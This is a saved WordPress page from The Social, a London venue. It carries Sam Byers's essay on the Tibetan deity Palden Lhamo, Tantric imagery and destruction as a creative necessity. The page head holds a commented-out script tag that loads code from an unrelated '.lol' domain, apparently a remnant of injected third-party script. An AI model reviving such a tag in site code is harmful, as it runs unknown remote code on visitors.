

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/
body_size: 19113
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta name="facebook-domain-verification" content="776jyfa5u6ke0ycrw456ju9hmtlbam" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.thesocial.com/xmlrpc.php">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Every Book Is A Cadaver: On Palden Lhamo, Tantric Art, And The Creative Necessity Of Destruction - Sam Byers - The Social - London</title>
	<link rel="canonical" href="https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Carl" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/#article","isPartOf":{"@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/"},"author":{"name":"Carl","@id":"https://www.thesocial.com/#/schema/person/389a8d297e23db9209c778da6e09dd3f"},"headline":"Every Book Is A Cadaver: On Palden Lhamo, Tantric Art, And The Creative Necessity Of Destruction &#8211; Sam Byers","datePublished":"2021-04-13T07:21:37+00:00","dateModified":"2021-04-13T07:42:45+00:00","mainEntityOfPage":{"@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/"},"wordCount":2544,"commentCount":0,"image":{"@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/#primaryimage"},"thumbnailUrl":"https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png","articleSection":["Social Gathering"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/","url":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/","name":"Every Book Is A Cadaver: On Palden Lhamo, Tantric Art, And The Creative Necessity Of Destruction - Sam Byers - The Social - London","isPartOf":{"@id":"https://www.thesocial.com/#website"},"primaryImageOfPage":{"@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/#primaryimage"},"image":{"@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/#primaryimage"},"thumbnailUrl":"https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png","datePublished":"2021-04-13T07:21:37+00:00","dateModified":"2021-04-13T07:42:45+00:00","author":{"@id":"https://www.thesocial.com/#/schema/person/389a8d297e23db9209c778da6e09dd3f"},"breadcrumb":{"@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/#primaryimage","url":"https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png","contentUrl":"https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png","width":1352,"height":1078},{"@type":"BreadcrumbList","@id":"https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesocial.com/"},{"@type":"ListItem","position":2,"name":"Every Book Is A Cadaver: On Palden Lhamo, Tantric Art, And The Creative Necessity Of Destruction &#8211; Sam Byers"}]},{"@type":"WebSite","@id":"https://www.thesocial.com/#website","url":"https://www.thesocial.com/","name":"The Social - London","description":"bar / venue / club established 1999","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesocial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.thesocial.com/#/schema/person/389a8d297e23db9209c778da6e09dd3f","name":"Carl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesocial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/004302bcb2aa0e38e4969b6200568f2c065d6f90f064dd2772dfa3f5034b68cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/004302bcb2aa0e38e4969b6200568f2c065d6f90f064dd2772dfa3f5034b68cc?s=96&d=mm&r=g","caption":"Carl"},"url":"https://www.thesocial.com/author/carl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevery-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevery-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thesocial.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69769c335084f*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/fonts/all.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_dynamic_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/modernizr.js?ver=1" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/shuffle.min.js?ver=1" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/jquery.fancybox.min.js?ver=1" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/owl.carousel.min.js?ver=1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/swiper.min.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/breakpoints.js?ver=1" id="breakpoints-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/parallax.js?ver=1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1" id="theme-scripts-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NT6MGRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thesocial.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NT6MGRQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.thesocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesocial.com/wp-json/wp/v2/posts/19465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesocial.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.thesocial.com/?p=19465' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- EventON Version -->
<meta name="generator" content="EventON 4.6.7" />

<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="The Social - London"/>
  <meta property="og:title" content="Every Book Is A Cadaver: On Palden Lhamo, Tantric Art, And The Creative Necessity Of Destruction - Sam Byers - The Social - London"/>
  <meta property="og:url" content="https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Let me begin by saying that I envy people their gods. I envy their ghosts, their unseen guides, their visions and shivers of intuition. Not unrelatedly, I also envy people’s transgression and transcendence, their states of expansive wildness. Ekstasis — the experience of being outside of oneself — c"/>
  <meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png"/>
  <meta property="og:image:url" content="https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png"/>
  <meta property="og:image:secure_url" content="https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png"/>
  <meta property="article:published_time" content="2021-04-13T07:21:37+00:00"/>
  <meta property="article:modified_time" content="2021-04-13T07:42:45+00:00" />
  <meta property="og:updated_time" content="2021-04-13T07:42:45+00:00" />
  <meta property="article:section" content="Social Gathering"/>
  <meta property="article:publisher" content="https://www.facebook.com/thesocialw1"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Every Book Is A Cadaver: On Palden Lhamo, Tantric Art, And The Creative Necessity Of Destruction - Sam Byers - The Social - London"/>
  <meta name="twitter:url" content="https://www.thesocial.com/every-book-is-a-cadaver-on-palden-lhamo-tantric-art-and-the-creative-necessity-of-destruction-sam-byers/"/>
  <meta name="twitter:description" content="Let me begin by saying that I envy people their gods. I envy their ghosts, their unseen guides, their visions and shivers of intuition. Not unrelatedly, I also envy people’s transgression and transcendence, their states of expansive wildness. Ekstasis — the experience of being outside of oneself — c"/>
  <meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<!--        <script async defer src="https://maps.googleapis.com/maps/api/js?key=--><!--" type="text/javascript"></script>-->
  <!--             <script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script> -->

            </head>

	<body class="wp-singular post-template-default single single-post postid-19465 single-format-standard wp-theme-the_social">

    <div class="nav-outer-wrapper desktop-navigation">
        <nav class="site" id="nav_header">

            <div class="mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </div>

            <div class="header-background"></div>

            <div class="header-inner-container">

                <div class="f-container search-form-wrapper">
                    <div class="nav-controls-container">
                        <div class="nav-controls-inner-container">

                            <ul id="menu-main-top-menu-left-side" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://www.thesocial.com/events/">Events</a></li>
<li id="menu-item-20203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20203"><a href="https://www.thesocial.com/booking/">Booking</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20219"><a href="https://www.thesocial.com/contact/">Contact</a></li>
</ul>
                            <a class="main-header-logo" href="https://www.thesocial.com">
                                <img src="https://www.thesocial.com/wp-content/uploads/2020/03/THE-SOCIAL-LOGO-MAIN.png  " alt="Logo">
                            </a>

                            <ul id="menu-main-top-menu-right-side" class="menu"><li id="menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20207"><a href="https://www.thesocial.com/about/">About</a></li>
<li id="menu-item-21007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21007"><a href="https://www.thesocial.com/access/">Access</a></li>
<li id="menu-item-27151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27151"><a href="https://www.thesocial.com/news/">News</a></li>
<li id="menu-item-28256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28256"><a href="https://thesocialldn.myshopify.com/">Shop</a></li>
</ul>                        </div>
                    </div>

                    <a class="search-button" href="#">
                        <i class="icon-search-1 search-icon"></i>
                    </a>
                   
                    <div class="header-search">
                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.thesocial.com/">
                            <input type="text" value="" name="s" id="s"
                                   class="search-input" size="30" placeholder="search..." />
                            <input type="hidden" name="post_type[]" value="post" />
                            <input type="hidden" name="post_type[]" value="exhibition" />
                            <input type="hidden" name="post_type[]" value="ajde_events" />
                            <i class="icon-cancel close-search-form"></i>
                        </form>

                    </div>
                </div>
            </div>
        </nav>
    </div>

	<main>
<div class="header-buffer"></div>

<div class="single-post-page-container single-new-page">
    <div class="f-container">
        <!--        <div class="content-center-wrapper">-->
        
                <div class="section-title">
                    <h2>Every Book Is A Cadaver: On Palden Lhamo, Tantric Art, And The Creative Necessity Of Destruction &#8211; Sam Byers</h2>
                </div>
                <div class="sub-title">
                                    </div>

                <div class="post-date">
                    <h3>13/04/2021</h3>
                </div>

                                    <div class="post-featured-image">
                        <img src="https://www.thesocial.com/wp-content/uploads/2021/04/Screenshot-2021-04-13-at-08.22.39.png" alt="Image">
                    </div>
                
                <div class="main-content main-text-content">
                    
<p style="text-align:left">Let me begin by saying that I envy people their gods. I envy their ghosts, their unseen guides, their visions and shivers of intuition. Not unrelatedly, I also envy people’s transgression and transcendence, their states of expansive wildness. <em>Ekstasis — </em>the experience of being outside of oneself — comes in many forms; its absence or impossibility can be felt in many ways. Sometimes I covet the peace that seems to accompany faith. Other times I think I would like to roll on the floor and babble in tongues.</p>



<p style="text-align:left">As a novelist, it’s less the object of belief that I seek, and more the imaginative possibility of belief itself. For one whose life is supposed to revolve around the conjuring of lives and landscapes that don’t exist, an inadequate relationship with the unseen feels like a particularly acute failing.</p>



<p style="text-align:left">This frustration at materiality’s limits manifests most pressingly in the form of novels I’m unable to write. Periodically, when I’m alone and quiet, I seem to glimpse in some distant region of my mind the insubstantial outline of a novel that not only can’t be described, but can’t even be directly imagined. They are like faint stars, these half-ideas: bright at the edge of my eye, enveloped by darkness when I face them head on.</p>



<p style="text-align:left">The problem, of course, is that in order to write something you at some point have to give it form, and it is precisely through form that the ineffable is diminished. In seeking to catch in language and imagery the essence of an idea, we often supplant the idea entirely, creating in its place something easier to grasp, but stripped of the mystery that moved us. Just look at the history of God: an all knowing, all-pervasive, un-gendered energy, collapsed into the body of a bearded man.</p>



<p style="text-align:left">As I came to the end of my second novel, <em>Perfidious Albion, </em>this feeling of being trapped by what I could comfortably conceptualise reached a new level of intensity. <em>Albion </em>was a work overly in thrall to phenomena I could already see in the world around me; its aftermath was a feeling of being suffocated by surfaces. I had written myself, it seemed to me, into the corner of a small and stifling room, over-stuffed with bulky furniture, none of which was mine and none of which I seemed able to remove. And all the while, as always, that other novel would hover just out of my eyeline — formless, insubstantial, mocking.</p>



<p style="text-align:left">My newest novel, <em>Come Join Our Disease, </em>is not, I must say at this point, that novel. It constitutes neither a radical break with form and language, nor a successful harnessing of whatever strange and subterranean instinct gives life to the spectre of the un-captured novel inside me. It is, instead, a novel about someone whose frustration with the superficial, the pre-conceived, the routine, becomes a kind of trauma, and who enacts in response a radical break of her own: from society, from the bounds of acceptability, and ultimately from the world itself.</p>



<p style="text-align:left">When we first meet Maya, the novel’s narrator, she is homeless. Seized from the encampment on which she lives, she is offered a chance at regular life. A tech company will sponsor her, provide her with clothes, a job, a place to live. In return, she must engage in a strenuous programme of wellness, and document on Instagram her glowing transformation into a healthy and productive member of society. Quickly, though, her ability to abide by the programme’s limits unravels, and she begins to rebel. Finding in the emergent space of transgression more freedom, more life, than in the world of daily drudgery, she embraces an ethos of transcendental degradation, finding through bodily and emotional decay a spiritual release at once exhilarating and destructive.</p>



<p style="text-align:left">To imagine this journey on Maya’s behalf, and indeed to try and imagine myself making that journey with her, was to become more intimately aware of my own limitations than ever. The feeling of working in a cramped and confined space, hemmed in by objects and artefacts, was thankfully gone, but in place of frustration was a feeling of fear. If I, dully hamstrung by the quotidian as I so often feel myself to be, was to have any hope of making this journey alongside her, it seemed obvious to me that I would need a guide, a source of inspiration, perhaps even a protector.</p>



<p style="text-align:left">The cultural history of empowerment and enlightenment through the radical acceptance of life’s most feared and uncomfortable aspects is rich and widespread. The Aztec belief system, for example, held space for Tlazōlteōtl — the excrement-eating goddess of filth, sexually transmitted diseases, adultery, sex work and vice. In India, one can still encounter members of the Aghori — ascetics mistakenly stigmatised as cannibals — whose worship of Shiva inspires them to live at the edges of charnel grounds, half naked and smeared with funeral ash. Indeed, the Tantric tradition in general is suffused with the symbology of death’s cosmic significance. The ten goddesses collectively known as the Mahavidyas include Chinnamasta, who is depicted removing her own head, sometimes while copulating with a corpse, and spraying from the stump of her neck a fountain of blood which nourishes not only her own severed skull, but her two devotees, making her all at once the sacrificer, the sacrifice itself, and the recipient of the sacrifice’s power.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img fetchpriority="high" decoding="async" src="https://www.thesocial.com/wp-content/uploads/2021/04/image002.jpg" alt="" class="wp-image-19473" width="606" height="449" srcset="https://www.thesocial.com/wp-content/uploads/2021/04/image002.jpg 789w, https://www.thesocial.com/wp-content/uploads/2021/04/image002-300x222.jpg 300w, https://www.thesocial.com/wp-content/uploads/2021/04/image002-768x569.jpg 768w" sizes="(max-width: 606px) 100vw, 606px" /><figcaption>Image: Wellcome Collection</figcaption></figure></div>



<p style="text-align:left">From India, this lineage of holy transgression, which so subversively dismantles our assumptions about the sacred, the virtuous, the holy, and of course the feminine, makes its way to Tibet, and it was to the unique imagery of Tibetan Vajrayana Buddhism that I found myself most drawn. Through the <em>Bardo Thodol</em>, better known to us in the West as the Tibetan Book of the Dead, I experienced vicariously the lonely, profoundly moving post-death journey, during which we vacate the world of form as experienced via our bodies, and enter instead an inner landscape, populated first by the more benign deities of the pantheon, and finally by a host of flesh-eating, blood-drinking furies.</p>



<p style="text-align:left">It was by this route, as I sought out images of these beings I could only in the loosest sense conceptualise, that I came across a painting that condensed into a single, snarling, three-eyed visage not only all the forces, histories, traditions, and instincts I was trying to parse, but all the inner blocks and expressive obstacles I was trying to overcome: the wrathful mother herself, Palden Lhamo.</p>



<p style="text-align:left">Palden Lhamo, or Shri Devi, to give her her Sanskrit name, is a Tibetan protector deity, likely an emanation of Kali. Depicted most often as a terrifying, emaciated crone, her leathery skin appears blue-black, but is in fact chameleonic, shimmering between hues depending on her moods and activities. Perched side-saddle on a possessed mule, she emerges from a black tornado and rides across a roiling cosmic ocean of blood and fat. In her left hand she holds a skull cup, filled with blood and liquefied entrails; around her neck are strung the severed heads of demons and ghosts she has pacified. From the reins of her mule hangs a flesh bag filled with all the diseases and plagues of the world. The mule’s saddle, on which Palden Lhamo triumphantly sits, is made from the flayed skin of her only child.</p>



<p style="text-align:left">It is unusual and indeed uncomfortable for me to describe in prose a personal experience without refracting what I feel through the lens of fiction. Perhaps I fear that what happens to my ideas will happen to my feelings: I will give them shape and a name, and their new-found form will diminish them. For a long time, my experience of Palden Lhamo was much like her image: at once compelling and intimidating, inviting inspection yet bearing a glare that demanded caution. I became obsessed with her. Every morning before writing I looked at her; each night before sleeping I called her to mind in the hope she’d appear in my dreams. I felt as if she were speaking to me directly, forcefully, and yet I couldn’t translate what she said into something I could say myself. It was only later, with something approaching relief, that I read China Galland’s description of her own first encounter with Tantric imagery, and saw in its words precisely what I’d failed to name:</p>



<p style="text-align:left">‘I was shocked, most of all, because I recognised these images, they were familiar, though I didn’t know from where. Seeing them was like the experience of finding words for feelings that I had long held but had never been able to express . . . They broke through and knocked down the false images I had had of myself. They stripped me of the veneer of nicety . . . [They] were like mirrors, reflecting back anything I had been afraid of in myself.’</p>



<p style="text-align:left">Our reaction to these images can be visceral. We can feel affronted, repulsed. But the apparent violence they depict is a code for something we struggle to approach and accept directly: a compassion so heightened, so urgent, that it manifests as wrath.</p>



<p style="text-align:left">The intention both of these images and the beings they take as their subject is not to harm us but to shock us, forcefully, from the harm we unthinkingly inhabit. Corpses and skulls symbolise not victory in a physical battle, but triumph over our true enemy: the ego. Entrails and blood are not a celebration of brutality, but an expression of the freedom that accompanies the dissolution of the body. The flayed skin of Palden Lhamo’s child symbolises not cannibalism or sadistic punishment, but the difficulty, the pain, and ultimately the liberation, of severing our material attachment — even, and perhaps especially, our attachment to what we love the most.</p>



<p style="text-align:left">In the mirror of Palden Lhamo, I saw what constrained me, what held me back, what I feared. I saw also my timidity, my very human instinct to resolve what felt self-limiting not through any determined destruction of pre-conceived ideas, but through the endless reshuffling of those self-same concepts. Most of all, though, I saw what held me back, what I couldn’t relinquish, and I saw it not in Palden Lhamo’s fierce gaze or slavering jaws, but in her saddle, the flayed skin of her son, which I understood in an instant, without needing to consider it any further, to represent all my previous work.</p>



<p style="text-align:left">As writers in a reified age, we are encouraged to be attached to our books, as if the books themselves, rather than the processes and experiences that led us to write them, are what matter. In many ways, books are our response to, and futile defiance of, death. We read them to exit the grip of time, to enter a liminal, suspended space in which neither our body nor the world around us seems to age. We write them because we hope that, long after we’ve rotted, they might outlast us. For months or even years after a book is completed, the writer drags its carcass around with them, taking it to this or that event, reanimating it in this or that interview, revelling in its illusory ongoingness, its false substantiality, its reassuring actuality. Our very biography becomes books — the ones we’ve written, the social media archive of the ones we’ve read. But in celebrating the written word we all too often calcify it, and obscure for ourselves a fundamental truth: that every book is a cadaver, a decaying idea. At the moment they come alive for the people who read them, they die for the people who write them. If they didn’t, nothing new could flourish.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" src="https://www.thesocial.com/wp-content/uploads/2021/04/image0-1024x1024.jpeg" alt="" class="wp-image-19467" width="467" height="467" srcset="https://www.thesocial.com/wp-content/uploads/2021/04/image0-1024x1024.jpeg 1024w, https://www.thesocial.com/wp-content/uploads/2021/04/image0-150x150.jpeg 150w, https://www.thesocial.com/wp-content/uploads/2021/04/image0-300x300.jpeg 300w, https://www.thesocial.com/wp-content/uploads/2021/04/image0-768x768.jpeg 768w, https://www.thesocial.com/wp-content/uploads/2021/04/image0-200x200.jpeg 200w, https://www.thesocial.com/wp-content/uploads/2021/04/image0-380x380.jpeg 380w" sizes="(max-width: 467px) 100vw, 467px" /></figure></div>



